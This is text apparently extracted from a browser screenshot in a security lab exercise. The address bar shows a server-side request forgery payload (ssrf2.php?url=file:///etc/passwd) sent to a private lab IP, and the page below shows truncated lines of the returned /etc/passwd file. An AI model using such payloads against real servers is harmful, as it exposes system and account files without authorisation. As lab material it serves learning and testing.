 不安全 | 192.168.254.130/srv/ssrf2.php?url=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/s
34:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nol
ail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/
3:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/ww
ar/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
5534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534:
ation,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:sy
3:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:10